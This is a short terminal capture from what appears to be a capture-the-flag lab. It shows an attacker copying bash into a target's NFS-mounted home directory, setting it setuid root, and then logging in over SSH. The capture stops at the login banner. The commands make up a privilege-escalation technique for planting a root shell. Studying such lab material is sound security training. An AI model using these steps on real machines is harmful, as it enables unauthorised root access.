 root@ip-10-10- ~# ls
'=2.5,!=2.5.0,!=2.5.2,!=2.6' Desktop Postman thinclient_drives
bash Downloads Rooms Tools
burp.json Instructions Scripts
CTFBuilder Pictures snap
root@ip-10-10- :~# chown root bash
root@ip-10-10- :~# chmod +x bash
root@ip-10-10- :~# cp bash /tmp/mount/cappucino/
root@ip-10-10- :~# chmod +s /tmp/mount/cappucino/bash
root@ip-10-10- :~# ssh -i id_rsa cappucino@10.10.
Warning: Identity file id_rsa not accessible: No such file or directory.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Apr 29 10:59:11 UTC 2025
System load: 0.0 Processes: 102
Usage of /: 45.2% of 9.78GB Users logged in: 0
Memory usage: 15% IP address for eth0: 10.10.93.8
Swap usage: 0%